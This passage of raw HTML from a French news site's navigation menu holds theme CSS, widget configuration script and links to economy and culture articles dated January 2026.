                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/signature-mercosur-ue-obsolescence-programmee-321679"  rel="bookmark" title="UE: obsolescence programmée?">UE: obsolescence programmée?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:58:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" class="td-image-wrap " title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/brandt-eco-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire">L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_96 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .block-mega-child-cats{padding:16px 0}.tdi_96 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_96 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats{text-align:right}.tdi_96:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_96:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_96.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_96.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_96 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_96 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_96 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_96 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_96 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_96 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_96 .td-module-meta-info{border-color:#eaeaea}.tdi_96 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .block-mega-child-cats{width:160px}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdb-mega-modules-wrap{padding:14px}.tdi_96 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_96 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_96 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_96"}';
block_tdi_96.td_column_number = "3";
block_tdi_96.block_type = "tdb_header_mega_menu";
block_tdi_96.post_count = "5";
block_tdi_96.found_posts = "6539";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "1308";
tdBlocksArray.push(block_tdi_96);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_96 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/philippe-besson-une-pension-en-italie-322075"  rel="bookmark" class="td-image-wrap " title="Coup de foudre à San Donato" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/ph-besson-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/philippe-besson-une-pension-en-italie-322075"  rel="bookmark" title="Coup de foudre à San Donato">Coup de foudre à San Donato</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T05:59:00+01:00" >29 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/eugene-oneguine-tchaikovski-opera-garnier-322089"  rel="bookmark" class="td-image-wrap " title="Ralph Fiennes conquiert l’opéra avec un Onéguine presque parfait" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Eugene-Oneguine-25-26-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/eugene-oneguine-tchaikovski-opera-garnier-322089"  rel="bookmark" title="Ralph Fiennes conquiert l’opéra avec un Onéguine presque parfait">Ralph Fiennes conquiert l’opéra avec un Onéguine presque parfait</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T04:00:00+01:00" >29 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/macron-la-culture-mais-en-mieux-notre-dame-tapisserie-bayeux-villers-cotterets-louvre-322024"  rel="bookmark" class="td-image-wrap " title="La culture mais en mieux" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/sipa-macron-culture-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/macron-la-culture-mais-en-mieux-notre-dame-tapisserie-bayeux-villers-cotterets-louvre-322024"  rel="bookmark" title="La culture mais en mieux">La culture mais en mieux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:59:00+01:00" >28 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/les-hyaines-le-bestiaire-satirique-de-bruno-lafourcade-desrimais-322017"  rel="bookmark" class="td-image-wrap " title="« Les Hyaines », le bestiaire satirique de Bruno Lafourcade…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Lafourcade-Causeur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-hyaines-le-bestiaire-satirique-de-bruno-lafourcade-desrimais-322017"  rel="bookmark" title="« Les Hyaines », le bestiaire satirique de Bruno Lafourcade…">« Les Hyaines », le bestiaire satirique de Bruno Lafourcade…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T18:59:00+01:00" >27 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/moby-dick-brigitte-fossey-321994"  rel="bookmark" class="td-image-wrap " title="Maintenant Brigitte Fossey a vingt ans!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/brigitte-fossey-moby-dick-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/moby-dick-brigitte-fossey-321994"  rel="bookmark" title="Maintenant Brigitte Fossey a vingt ans!">Maintenant Brigitte Fossey a vingt ans!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T15:59:00+01:00" >27 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdi_97 .block-mega-child-cats{padding:16px 0}.tdi_97 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_97 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats{text-align:right}.tdi_97:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_97:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_97.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_97.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_97 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_97 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_97 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_97 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-container{display:block;order:0}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_97 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_97 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_97 .td-module-meta-info{border-color:#eaeaea}.tdi_97 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .block-mega-child-cats{width:160px}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdb-mega-modules-wrap{padding:14px}.tdi_97 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_97 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_97 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
